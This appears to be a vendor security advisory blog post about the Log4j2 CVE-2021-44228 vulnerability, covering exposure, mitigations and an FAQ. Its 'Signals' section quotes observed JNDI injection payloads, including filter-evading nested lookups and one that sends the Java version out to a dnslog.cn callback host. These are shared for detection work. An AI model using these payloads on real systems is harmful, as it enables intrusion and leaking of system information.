Log4j2 Vulnerability (CVE-2021-44228) Research and Assessment

This blog relates to an ongoing investigation. We will update it with any significant updates, including detection rules to help people investigate potential exposure due to CVE-2021-44228 both within their own usage on Databricks and elsewhere. Should our investigation conclude that customers may have been impacted, we will individually notify those customers proactively by email.

As you may be aware, there has been a 0-day discovery in Log4j2, the Java Logging library, that could result in Remote Code Execution (RCE) if an affected version of log4j (2.0 2.15.0) logs an attacker-controlled string value without proper validation. Please see more details on CVE-2021-44228.

We currently believe the Databricks platform is not impacted. Databricks does not directly use a version of log4j known to be affected by the vulnerability within the Databricks platform in a way we understand may be vulnerable to this CVE (e.g., to log user-controlled strings). We have investigated multiple scenarios including the transitive use of log4j and class path import order and have not found any evidence of vulnerable usage so far by the Databricks platform.

While we don’t directly use an affected version of log4j, Databricks has out of an abundance of caution implemented defensive measures within the Databricks platform to mitigate potential exposure to this vulnerability, including by enabling the JVM mitigation (log4j2.formatMsgNoLookups=true) across the Databricks control plane. This protects against potential vulnerability from any transitive dependency on an affected version that may exist, whether now or in the future.

Potential issues with customer code

While we do not believe the Databricks platform is itself impacted, if you are using log4j within your Databricks dataplane cluster (e.g., if you are processing user-controlled strings through log4j), your use may be potentially vulnerable to the exploit if you have installed and are using an affected version or have installed services that transitively depend on an affected version.

Please note that the Databricks platform is also partially protected from potential exploit within the data plane even if our customers utilize a vulnerable version of log4j within their own code as the platform does not use versions of JDKs that are particularly concerning for potential exploit (

[UPDATED 02.04.22]

Simba has released an updated version (2.6.22) of the Simba JDBC driver available that uses Log4j 2.17.1. Please check out the JDBC Driver Download Page to download and use Simba JDBC Driver 2.6.22.

Refer to the release notes for confirmation.

Please note if you are using a version of the Simba JDBC driver prior to 2.6.21, it has a dependency on a version of log4j2 that is known to be affected by this vulnerability. It is your responsibility to validate whether your use of this driver is impacted by the vulnerability and to update if appropriate.

Recommended mitigation steps

Nevertheless, in an abundance of caution, you may wish to reconfigure any cluster on which you have installed an affected version of log4j (>=2.0 and

- update to log4j 2.16+; and/or

- for log4j2.10-2.15.0, reconfigure the cluster with the known temporary mitigation implemented (log4j2.formatMsgNoLookups set to true) and restarting the cluster

[UPDATED 12.15.21]

Since the original blog was posted, further information on log4j 2.15.x has come to light. We would suggest customers relying on this library upgrade to 2.16+ instead.

The steps to mitigate 2.10-2.15.0 are:





- Edit the cluster and job with the spark conf “spark.driver.extraJavaOptions” and “spark.executor.extraJavaOptions” set to "-Dlog4j2.formatMsgNoLookups=true"

- Confirm edit to restart the cluster, or simply trigger a new job run which will use the updated java options.

- You can confirm that these settings have taken effect in the “Spark UI” tab, under “Environment”

Please note that because we do not control the code you run through our platforms, we cannot confirm that the migitations will be sufficient for your use cases.

Frequently Asked Questions (FAQ)

[UPDATED 12.17.21]

How can I update a user installed library of log4j2 to 2.16+?

Please refer to the Databricks KB article for details.

What is the timeline for updating dependencies to Log4j2 2.16+ versions?

While we currently believe the Databricks platform is not impacted, Databricks will be updating libraries that may use an affected version of log4j transitively according to our standard third-party patching SLAs and our Runtime Support Lifecycle. Please note that versions of DBR that are marked as end of support will not have any patches backported to them. Please follow this blog for updates.

Are there any drawbacks to adding JVM flags as a precautionary measure?

We believe that setting this flag should mitigate the vulnerability, and have tested it within our systems. However, as noted in our blog above, because Databricks does not control the code you may process through our services, we cannot confirm whether a particular mitigation will work. We would advise that you perform testing yourself to determine whether the mitigation is sufficient from your perspective within your cluster. We encourage you to test on a cluster after the restart.

Is Databricks vulnerable to CVE-2021-45046 in Log4j 2.15 patch?

Databricks does not believe that we use log4j in any way that is vulnerable to CVE-2021-45046. Customers should update to 2.16+ if they install and use log4j2 in any of their clusters. Databricks is in the process of considering whether to update to 2.16+ for reasons unrelated to this vulnerability. We do not currently have an ETA on when we may do so.

Databricks may not be vulnerable to the Log4j 2 CVE, but does Databricks use Log4j 1.x, and is that use vulnerable to any published CVEs for Log4j 1.x?

Databricks makes limited use of Log4j 1.x within our services. We do not believe that Databricks’ use of Log4j 1.x is impacted by any published CVEs. Databricks is evaluating an update to Log4j 2.16 or above for reasons unrelated to this vulnerability. We do not currently have an ETA on when we may do so.

However, if your code uses an affected Log4j 1.x class (JMSAppender or SocketServer), your use may potentially be impacted by these vulnerabilities. If you require these classes, you should update your code to rely on Log4j 2.16 or above.

If you cannot update to Log4j 2.16 or above you can implement a global init script that is designed to strip these classes out of Log4j 1.x at cluster launch. Please review this KB article for details.

NOTE: If your code relies on these classes, this will be a breaking change. Because we do not control the code you run, we cannot guarantee that this solution will prevent Log4j from loading the affected classes in all cases. You should run a test within your cluster (e.g., by attempting to import the affected classes within a notebook) to ensure that the affected classes are not reachable.

UPDATE[12/20/21] : We performed a scan of the Databricks VM image and found vulnerable versions of log4j2.x present. Are they vulnerable?

Databricks does have daemons running in the dataplane that use versions of log4j that have reported vulnerabilities. Databricks has thoroughly analyzed our use of log4j in these daemons and we do not believe our use of log4j in these daemons is exploitable by any known vulnerabilities.

Are Databricks subprocessors impacted by the Log4j vulnerability?

Databricks is actively working with our relevant sub-processors and service providers to determine whether there might be any impact. If we determine that any customer data may be impacted as a result of use by a subprocessor of the impacted libraries, you will be notified in accordance with our agreement with you.

Signals of potential attempted exploit

As part of our investigation, we continue to analyze traffic on our platform in depth. To date, we have not found any evidence of this vulnerability being successfully exploited against either the Databricks platform itself or our customers' use of the platform.

We have, however, discovered a number of signals that we think may be of significant interest to the security community:

In the initial hours following this vulnerability becoming widely known, automated scanners began scouring the internet utilizing simple callbacks to identify potential targets. While the vast majority of scans are using the LDAP protocol used in the initial proof-of-concept, we have seen callback attempts utilizing the following protocols:

Additionally, we have seen attackers attempt to obfuscate their activities to avoid prevention or detection by nesting message lookups. The following example (from a manipulated UserAgent field) will bypass simple filters/searches for “jndi:ldap”:

${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}

This obfuscation is not limited to the method, as message lookups can be deeply nested. As an example, this very exotic probe attempts to wildly obfuscate the JNDI lookup as well:

${j${KPW:MnVQG:hARxLh:-n}d${cMrwww:aMHlp:LlsJc:Hvltz:OWeka:-i}:${jgF:IvdW:hBxXUS:-l}d${IGtAj:KgGmt:mfEa:-a}p://1639227068302CJEDj.kfvg5l.dnslog.cn/249540}

Even without successful remote code execution, attackers can gain valuable insight into the state of the target environment, as message lookups can leak environment variables and other system information. This example attempts to enumerate the java version on the target system:

${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${sys:java.version}.xxx.yyy.databricks.com.as3z18.dnslog.cn}

Modern Java runtimes, including the versions used within the Databricks platform, include restrictions that make wide scale exploitation of this vulnerability more difficult. However, as mentioned in the Veracode research blog “Exploiting JNDI Injections in Java,” attackers can utilize certain already-existing object factories in the local classpath to trigger this (and similar) vulnerabilities. Attempts to load a remote class using a gadget chain which does not exist on target may produce Java stack traces with a warning containing “Error looking up JNDI resource [ldap://xxx.yyy.yyy.zzz:port/class]”. This is something to be on the lookout for beyond the standard callback scanning which may indicate a more sophisticated exploitation attempt.

Security community call to action

We encourage the security community to keep sharing indicators of compromise and exploitation techniques to further protect from this critical vulnerability. If you prefer to engage privately about indicators of compromise, please contact our security team at [email protected].

Customer Enquiries

For customer enquiries, please file a ticket through the support portal or email us at [email protected] with any additional questions

Get the latest posts in your inbox

Subscribe to our blog and get the latest posts delivered to your inbox.